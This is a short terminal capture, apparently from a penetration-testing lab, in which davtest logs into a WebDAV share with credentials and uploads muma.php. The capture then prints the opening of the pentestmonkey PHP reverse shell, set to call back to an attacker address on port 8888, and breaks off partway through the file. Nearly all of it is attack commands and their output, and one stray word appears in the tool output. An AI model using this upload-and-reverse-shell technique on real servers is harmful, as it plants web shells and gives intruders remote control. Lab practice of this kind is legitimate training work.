 ┌──(kali㉿kali)-[~/Desktop/baji]
└─$ davtest -url http://192.168.154.131/webdav -auth yamdoot:Swarg --uploadfile muma.php -uploadloc muma.php
********************************************************
 Testing DAV connection
OPEN            SUCCEED:                http://192.168.154.131/webdav
********************************************************
 unless  Uploading file
Upload succeeded: http://192.168.154.131/webdav/muma.php
┌──(kali㉿kali)-[~/Desktop/baji]
└─$ cat muma.php
  <?php
  // php-reverse-shell - A Reverse Shell implementation in PHP
  // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
  set_time_limit (0);
  $VERSION = "1.0";
  $ip = '192.168.154.128';  // You have changed this
  $port = 8888;  // And this